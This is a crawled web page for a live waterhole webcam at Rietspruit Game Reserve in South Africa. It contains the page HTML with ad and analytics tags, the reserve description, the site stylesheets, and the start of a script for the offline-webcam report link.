

--- FILE ---
content_type: text/html
request_url: https://www.mangolinkcam.com/webcams/mammals/waterhole-webcam-rietspruit.html
body_size: 4582
content:
<!DOCTYPE html>
<html lang="en">

<head>
<!-- Consent Mode defaults (must be before GTM / Google tags) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('consent', 'default', {
    ad_storage: 'denied',
    analytics_storage: 'denied',
    ad_user_data: 'denied',
    ad_personalization: 'denied'
  });
</script>

<!-- Google Funding Choices CMP (paste the snippet from AdSense > Privacy & messaging for THIS domain) -->
<!-- PASTE_FUNDING_CHOICES_SNIPPET_HERE -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFB6C92W');</script>
<!-- End Google Tag Manager -->




    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:image" content="https://www.mangolinkcam.com/newversion/img/banner.jpg"> 
    <meta name="description" content="Live waterhole webcam at Rietspruit Game Reserve in South Africa "/>
    <meta name="keywords" content="live streaming webcam,animal cam,wildlife,river,waterhole,africa,south africa"/>

    <title> Live Wildlife Webcam | Waterhole at Rietspruit Game Reserve | South Africa</title>
    <link rel="stylesheet" href="../../css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../../css/styles.css">
    <script data-ad-client="ca-pub-8867418547302071"

 async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFB6C92W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="topheader">
        <div class="container">
            <div class="encabezado">
      <div class="logo">
                    <a href="/index.html">
                        <img src="../../newversion/img/logo-mangolink.png" alt="Logo Mangolink">
                    </a>
                </div>
                <div class="encabezado__banner">
                    <img src="../../newversion/img/banner.jpg" alt="banner">
                </div><!-- encabezado__banner -->
            </div><!-- encabezado -->
            <nav class="navbar navbar-expand-md bg-light navbar-light">
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
                    <span class="navbar-toggler-icon"></span>
                </button>
                        <div class="collapse navbar-collapse" id="collapsibleNavbar">
                    <ul class="navbar-nav">
                    <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com">Home</a>
                        </li>                    
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/african-wildlife.html">Mammals</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/zoos/zoos.html">Zoos</a>
                        </li>
                        <li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/birds/feeders-north-america.html">Birds</a>                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/aquariums.html">Aquatic</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/pets/dogs.html">Pets</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/insects/insects.html">Insects</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/countries/country.html">Country</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/reptiles/reptiles.html">Reptiles</a>
                        </li>
                        <li class="nav-item">
                        <li class="nav-item">
                            <a class="nav-link" href="                        https://www.mangolinkcam.com/webcams/farmyards/chickens.html

">Farm</a>
                        </li>
                        <li class="nav-item">

              <a class="nav-link" href="https://www.mangolinkworld.com/">World</a>
                        </li>

                        

                        <li class="nav-item">

<a class="nav-link" href="https://www.mangolink.com">Videos</a>                        </li>


                                           </ul>                </div>
            </nav>
        </div><!-- container -->       

    </header>


<!-- ===== QUICK-ACTIONS SUBHEADER (finalised version without Facebook) ===== -->
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/quick-actions.css">


<section class="mlk-subheader">
  <div class="container">
    <div class="mlk-quick">
    <!-- Report -->
<a class="mlk-report js-report" id="reportLink" href="../../newversion/report.php" data-url="">
  REPORT OFFLINE WEBCAM
</a>

<script>
/* Populate both the data-url attribute (legacy) AND the ?url= query (fallback) */
(function () {
  var a = document.getElementById('reportLink'); if (!a) return;
  var current = location.href.split('#')[0];

  // Legacy hook
  a.setAttribute('data-url', current);

  // Make sure the href also has ?url=...
  var href = a.getAttribute('href') || '';
  if (href.indexOf('?') === -1) {
    a.setAttribute('href', href + '?url=' + encodeURIComponent(current));
  } else if (!/[?&]url=/.test(href)) {
    a.setAttribute('href', href + '&url=' + encodeURIComponent(current));
  }
})();
</script>

     

<a class="mlk-shop" href="https://buymeacoffee.com/mangolinkcam" target="_blank" rel="noopener" aria-label="Buy us a coffee">
  <svg class="mlk-cart" viewBox="0 0 24 24" aria-hidden="true">
    <!-- coffee cup icon -->
    <path d="M3 21h18v-2H3v2zM18 8h1a3 3 0 0 1 0 6h-1V8zm-2 0v6H6a4 4 0 0 1-4-4V4h14v4z"/>
  </svg>
  <span class="mlk-shop-label">BUY US A COFFEE -- always appreciated!</span>
  <svg class="mlk-cart" viewBox="0 0 24 24" aria-hidden="true">
    <path d="M3 21h18v-2H3v2zM18 8h1a3 3 0 0 1 0 6h-1V8zm-2 0v6H6a4 4 0 0 1-4-4V4h14v4z"/>
  </svg>
</a>

      <!-- Search -->
      <form class="mlk-search" action="/search-results.html" id="cse-search-box">
        <input type="hidden" name="cx"  value="001536255467182582412:f5n3strqe-u">
        <input type="hidden" name="cof" value="FORID:10">
        <input type="hidden" name="ie"  value="UTF-8">
        <input type="text" class="mlk-input" name="q" placeholder="Google Search">
        <button class="mlk-btn" type="submit">Search</button>
      </form>
    </div>
  </div>
</section>

<script>
  // Always append current page URL to report.php
  (function(){
    var link=document.getElementById('reportLink');
    if(!link) return;
    var u=new URL(link.getAttribute('href',2), location.origin);
    u.searchParams.set('page', location.href);
    link.href=u.toString();
  })();
</script>
<!-- ===== END QUICK-ACTIONS SUBHEADER ===== -->

   <main class="content">
        <div class="container">
            <div class="wrap">
                <div class="row">
                    <div class="col-md-3 order-md-1 order-2">
                        <aside class="leftMenu">
                        <strong><span class="auto-style1">Live African Wildlife Webcams
                            </span></strong>

                            <ul class="leftMenu__nav">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/african-wildlife.html">South Africa - Wildlife Cams</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/kenya-wildlife.html">Kenya - Wildlife Webcams</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/namibia-wildlife.html">Namibia - Wildlife Webcams</a>                                </li>

                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/botswana-wildlife.html">Botswana - Wildlife Cams</a>
                                </li>
<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/zimbabwe-wildlife.html">Zimbabwe - Wildlife Cams</a>
                                </li>

<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/gorillas-congo.html">Congo - Wildlife Webcams</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/tanzania-wildlife.html">Tanzania - Wildlife Webcams</a>
                                </li>


                                 </ul>
                                
                                <strong><span class="auto-style1">All Mammal Live Webcams
                            </span></strong>

                                  <ul class="leftMenu__nav">
<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/baboon-monkey-menu.html
">Baboons and Monkeys</a>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/Badgers.html">Badgers</a>
                                </li>                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/bats.html">Bats</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/Bears-wild.html">Bears</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/bison.html">Bison</a>
<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/deer.html">Deer</a>
                                </li> 
<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/elephants.html">Elephants</a>
                                </li>         
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/foxes.html">Foxes, Jackals and Dingoes</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/gorilla-menu.html">Gorillas</a>
                                </li>
<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/hippos.html">Hippos</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/hyena-den-pridelandsl.html">Hyenas</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/zoos/zoos.html">Mammals in Zoos</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/manatee-menu.html">Manatees</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/mini-critters.html">Small Mammals</a>

                                </li>
                               <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/wild-otters.html">Otters</a>
</li>
<li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/raccoons.html">Raccoons</a>
</li>
                                 </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/oryx-namibia.html">Oryx</a>
                                 </li>

                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/seals-wild.html">Seals, Sea Lions and Walruses</a>
                                </li>

                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/squirrels.html">Squirrels</a>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/whales-ocean.html">Whales in the Oceans</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/wildboar.html">Wild Boar</a>
                                </li>
                            </ul>
                        </aside>

                            <br><br>
                                                                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                        <!-- MENU -->
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="3559618393" data-ad-format="auto" data-full-width-responsive="true"></ins>
                        <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
 </div><!-- col -->
 <div class="col-md-9 order-md-2 order-1">
<div class="row">
<div class="col-md-12">
<a target="_blank" href="https://www.youtube.com/live/7ABdA2LzM-c?si=dutkM0cOM3zVve4m">
<img alt="cheetah at a waterhole on ruitspruit game reserve" src="https://www.mangolinkcam.com/newversion/img/waterhole-ruitspruit-2.jpg" class= "responsive">
<h1 class="mt-2 cam__title">
LIVE WEBCAM AT RIETSPRUIT GAME RESERVE                           
</h1>
<ul class="list__features">
<li>
<a href="//24timezones.com/Cape-Town/time" style="text-decoration: none" class="clock24" id="tz24-1599322114-c156-eyJob3VydHlwZSI6MTIsInNob3dkYXRlIjoiMCIsInNob3dzZWNvbmRzIjoiMCIsInNob3d0aW1lem9uZSI6IjEiLCJ0eXBlIjoiZCIsImxhbmciOiJlbiJ9" title="current time in Cape Town" target="_blank" rel="nofollow">Local time</a>
<script type="text/javascript" src="//w.24timezones.com/l.js" async></script>
</li>
<li>
<strong>Location: </strong>Rietspruit Game Reserve, Hoedspruit,  near Kruger National Park, South Africa
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/channel/UCTxSFYCDRGytKYRPKrrJ23Q" rel="nofollow">Live Bush Cams</a>
</li>
 <li>
<strong>Info: </strong>Live webcam at Rietspruit Game Reserve in South Africa. Rietspruit Game Reserve is located just outside the town of Hoedspruit and close to the Greater Kruger National Park.
<br /> 
The webcam shows a man made watering point where wildlife comes to drink.
</li>
</ul>
<div class="row mb-3">
<div class="col-md-12" style="left: 0px; top: 0px">
<div id="wideaddv" style="margin-right: auto; margin-left: auto; margin-top: 20px;">
                            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Wide Add -->
                            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="1999619554" data-ad-format="auto" data-full-width-responsive="true"></ins>
                            <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>
<br /><br /> 
  </div>
 <strong>More info: </strong>
Rietspruit Game Reserve covers an area of 5,444 hectares and is located at the foothills of the Drakensberg Mountains, in the Limpopo Province.
<br /><br /> 
Plains game species within the reserve include giraffe, zebra, eland, nyala, kudu,bushbuck, gnu and impala. Black rhino, white rhino and elephant roam freely on the reserve alongside a healthy predator populations of lion, leopard, cheetah, spotted and brown hyena and wild dog.
<br /><br /> 
The vegetation on Rietspruit Game Reserve is predominately savannah, which is dotted with rocky outcrops and marginal forest riverine vegetation which allows the reserve to support such diverse wildlife. 
<br /><br /> 
There are ample water sources such as  earth dams, natural pans and well placed water points throughout the area, allowing wildlife to make full use of the reserve even in the winter months.
<br /><br /> 
<iframe width="90%" height="380" src="https://www.youtube.com/embed/Ijg_Fz9_JRk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>                           
<br /><br /> 
Take a look at the <strong>live webcam at the </strong>	<a target="_blank"href="https://www.mangolinkcam.com/webcams/mammals/giraffe-pond-rietspruit.html"><strong>Giraffe Pond</strong></a> in Rietspruit Game Reserve.

                </div><!-- row -->
                <br />
                <div class="row">
                    <div class="col-md-12">                       
                                                       
                            </div><!-- col -->
                        </div><!-- row -->
                        

                  </div>

    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer__wrap">
                <ul class="footer__menu">
                    <li>
                        <a href="https://www.mangolinkcam.com">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="https://www.mangolinkcam.com/contact.html">Contact</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/about-us.html">About Us</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/privacy-cookies.html">Privacy-Cookies</a>
                    </li>
                    <li>
                 <a href="https://www.mangolinkworld.com">World</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/webcams/aquatic/aquariums.html">Search For Webcam</a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/Mangolinkcam?fref=ts">Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/mangolinkcam">Twitter</a>
                    </li>
                                  </ul>
                <p>The content on this site is protected by copyright. All rights reserved.</p>
                <p>Mangolink Cam is owned by Mangolink Ltd.</p>
            </div>
        </div>
    </footer>







    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="../../newversion/js/bootstrap.min.js"></script>
    <script src="../../newversion/js/script.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Um9_ohH36vXOsaUKYp5yBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132174803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mangolinkcam.com/css/styles.css
body_size: 1462
content:
/* -------- Headings ---------- */

.content h1.page-title {
  font-size: 1.75rem;
}

.content h2.sec-title a {
  font-size: 1.4rem;
}

body {
  background-color: #c2b280;
  font-family: Verdana, Geneva, Tahoma, sans-serif;
  font-size: 14px;
  line-height: 22px;
}
.responsive {
  max-width: 100%;
  height: auto;
}
.wrap {
  background-color: #ffffcc;
}
a:hover {
  text-decoration: none;
}
.align-center {
  text-align: center;
}
.align-right {
  text-align: right;
}
.g-recaptcha > div {
  margin: auto;
  margin-bottom: 10px;
}

/***********************************
  Header
*************************************/
header.topheader nav.navbar {
  background-color: #ffffcc !important;
}
header.topheader nav.navbar a.nav-link {
  color: #333;
  font-size: 22px;
  padding-left: 12px;
  padding-right: 12px;
  font-family: 'Oswald', sans-serif;
}
header.topheader nav.navbar a.nav-link:hover {
  color: #fcb514;
}
.logo {
  margin-left: 30px;
}

.encabezado {
  height: auto; /* background-image: url(../img/header.jpg); */
  background-repeat: no-repeat;
  background-position: left top;
  background-color: #fff;
  padding-top: 10px;
}
.encabezado img {
  display: block;
  max-width: 100%;
}

.encabezado .logo img {
  max-width: 450px;
  margin-bottom: 10px;
}
section.subheader .wrap {
  padding: 10px 25px;
}
form#cse-search-box {
  padding: 15px 0;
}
input.btn-busqueda {
  color: #fff;
  background-color: #009500;
  border: none;
  padding: 4px 15px;
  border-radius: 3px;
}

/***********************************
    Home
**********************************/
main.content .wrap {
  background-color: #ffffcc;
  padding: 25px;
}
.category {
  margin-bottom: 25px;
}
.category__title h3 {
  text-align: center;
  font-family: 'Oswald', sans-serif;
  padding-top: 5px;
  padding-bottom: 5px;
}
.category__thumb {
  overflow: hidden;
}
.category__thumb img {
  display: block;
  max-width: 100%;
  transition: all 0.2s;
}
.category__thumb:hover img {
  transition: all 0.5s;
  transform: scale(1.3);
}
.category__title h3 {
  background-color: #009500;
}
.category__title h3:hover {
  background-color: #ff9900;
  transition: all 0.5s;
}
.category__title h3 a {
  color: #fff;
}
section.homeVideo .wrap {
  padding: 25px;
}
.content h1 {
  color: #009500;
  font-size: 2rem;
  font-family: 'Oswald', sans-serif;
}

/********************************
  MenuPage
********************************/
ul.leftMenu__nav {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.leftMenu__nav li {
  margin-bottom: 3px;
}
ul.leftMenu__nav li a {
  display: block;
  padding: 5px 15px;
  color: #fff;
  background-color: #009500;
  font-family: 'Oswald', sans-serif;
  font-size: 20px;
}
ul.leftMenu__nav li a:hover {
  background-color: #ff9900;
}

.list__wrap h2 a,
h2.cam__title {
  color: #009500;
  font-family: 'Oswald', sans-serif;
  font-size: 1.5rem;
}
.list__wrap h2 a:hover {
  color: #ff9900;
}
.list__wrap .list__features {
  padding-left: 15px;
  color: #333;
}
.list__wrap .list__features strong {
  color: #000;
}

/********************************
  Pagination
********************************/
.content .pagination li a,
.content .pagination li a span {
  color: #333;
  border-color: #009500ba;
}

.content .pagination li.page-item a.page-link:hover,
.active-page {
  background: #009500ba !important;
}

.content .pagination .page-link:focus {
  box-shadow: none;
}

.content .pagination li.disabled a {
  border: 1px solid #009500ba;
}
/**********************************
  Footer
*********************************/
footer.footer .footer__wrap {
  padding: 10px;
  color: #fff;
  background-color: #009500;
  text-align: center;
}
footer.footer p {
  font-size: 13px;
  margin-bottom: 5px;
}
ul.footer__menu {
  list-style: none;
  padding: 0;
  text-align: center;
}
ul.footer__menu li {
  display: inline-block;
  padding: 3px 10px;
}
ul.footer__menu li a {
  color: #fff;
}
ul.footer__menu li a:hover {
  color: #ff9900;
}

/***********************************
  Responsive
*************************************/
@media (max-width: 768px) {
  .encabezado .logo img {
    max-width: 200px;
  }
  header.topheader nav.navbar a.nav-link {
    font-size: 18px;
    padding-left: 6px;
    padding-right: 6px;
  }
  form#cse-search-box {
    padding-top: 5px;
  }

  form#cse-search-box input.searchbox {
    width: 190px;
  }
  .category__thumb img {
    width: 100%;
  }

  .navbar-light .navbar-toggler {
    background-color: #ff9900;
  }
  button.navbar-toggler {
    position: absolute;
    top: -145px;
    right: 20px;
  }
  .wrap__ads {
    display: none;
  }
  .list__wrap h2 a,
  h2.cam__title {
    font-size: 1.3rem;
  }
  ul.footer__menu li {
    column-count: 2;
    width: 40%;
    text-align: left;
  }
}
/* ===== MangoLinkCam Quick Actions Bar ===== */
.mlk-subheader{padding:10px 0;background:transparent}
.mlk-quick{display:flex;align-items:center;gap:16px;flex-wrap:wrap;font-family:"Oswald",Arial,sans-serif}

/* Report button */
.mlk-report{background:#b3b2ae;color:#000;text-decoration:none;font-weight:700;border:1px solid #000;border-radius:8px;height:56px;line-height:56px;padding:0 22px;display:inline-block;position:relative;z-index:1;box-shadow:none}
.mlk-report:hover{filter:brightness(.95);color:#000}

/* Shop box */
.mlk-shop{background:#c3ff01;color:#000;text-decoration:none;display:flex;align-items:center;justify-content:space-between;gap:14px;border:2px solid #95cc00;border-radius:8px;height:56px;padding:0 16px;font-weight:700;width:480px;box-shadow:inset 0 2px 0 rgba(0,0,0,.12);position:relative;z-index:1}
.mlk-shop span{font-size:28px;line-height:1;text-transform:uppercase;white-space:nowrap}
.mlk-cart{width:34px;height:34px;fill:#000;flex:0 0 34px}

/* Search */
.mlk-search{display:flex;gap:10px;align-items:center;flex:1 1 340px;position:relative;z-index:1}
.mlk-input{flex:1;height:56px;border-radius:8px;border:1px solid #cfd4dc;padding:0 14px;font-size:18px}
.mlk-btn{height:56px;padding:0 18px;border-radius:8px;border:1px solid #1a73e8;background:#1a73e8;color:#fff;font-weight:700;cursor:pointer}
.mlk-btn:hover{filter:brightness(.97)}

/* Mobile */
@media (max-width:767.98px){
  .mlk-report,.mlk-shop,.mlk-input,.mlk-btn{height:50px;line-height:50px}
  .mlk-shop{width:100%}
  .mlk-shop span{font-size:22px}
  .mlk-cart{width:28px;height:28px}
}

.mlk-shop .mlk-shop-label {
  text-transform: none;
  font-size: 1.45em;    /* was 0.9em – now ~1.6× bigger */
  font-weight: 700;     /* optional: makes it bolder like before */
  white-space: nowrap;
}

/* Stack sidebar ads vertically with a gap */
.wrap__ads {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;           /* space between the two ads */
  margin-bottom: 20px;
}

.sidebar-ads {
  max-width: 200px;    /* drop to 160px if you want slimmer ads */
  width: 100%;
}

@media (max-width: 767px) {
  .sidebar-ads {
    max-width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mangolinkcam.com/css/quick-actions.css
body_size: 279
content:
/* ===== MangoLinkCam Quick Actions Bar ===== */

.mlk-subheader { padding: 10px 0; background: transparent; }
.mlk-quick {
  display: flex; align-items: center; gap: 16px; flex-wrap: wrap;
  font-family: "Oswald", Arial, sans-serif;
}

/* Report button — grey, black border, black text */
.mlk-report{
  background:#b3b2ae;
  color:#000;           /* ← changed from white to black */
  text-decoration:none;
  font-weight:700;
  border:1px solid #000;
  border-radius:8px;
  height:56px;
  line-height:56px;
  padding:0 22px;
  display:inline-block;
  position:relative;
  z-index:1;
  box-shadow:none;
}
.mlk-report:hover{filter:brightness(.95);color:#000} /* keep hover black too */

/* Shop box */
.mlk-shop {
  background: #c3ff01; color: #000; text-decoration: none;
  display: flex; align-items: center; justify-content: space-between;
  gap: 14px; border: 2px solid #95cc00; border-radius: 8px;
  height: 56px; padding: 0 16px; font-weight: 700; width: 480px;
  box-shadow: inset 0 2px 0 rgba(0,0,0,.12); position: relative; z-index: 1;
}
.mlk-shop span {
  font-size: 28px; line-height: 1; text-transform: uppercase; white-space: nowrap;
}
.mlk-cart { width: 34px; height: 34px; fill: #000; flex: 0 0 34px; }

/* Search */
.mlk-search {
  display: flex; gap: 10px; align-items: center; flex: 1 1 340px;
  position: relative; z-index: 1;
}
.mlk-input {
  flex: 1; height: 56px; border-radius: 8px; border: 1px solid #cfd4dc;
  padding: 0 14px; font-size: 18px;
}
.mlk-btn {
  height: 56px; padding: 0 18px; border-radius: 8px;
  border: 1px solid #1a73e8; background: #1a73e8;
  color: #fff; font-weight: 700; cursor: pointer;
}
.mlk-btn:hover { filter: brightness(.97); }

/* Mobile */
@media (max-width: 767.98px) {
  .mlk-report, .mlk-shop, .mlk-input, .mlk-btn { height: 50px; line-height: 50px; }
  .mlk-shop { width: 100%; }
  .mlk-shop span { font-size: 22px; }
  .mlk-cart { width: 28px; height: 28px; }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mangolinkcam.com/newversion/js/script.js
body_size: 2705
content:
jQuery(function() {
    cual = window.location.href;
    $('.js-report').data("url", "algo");
    console.log(cual);
    $('.js-report').attr("href", "../../newversion/report.php?cual="+encodeURI(cual));
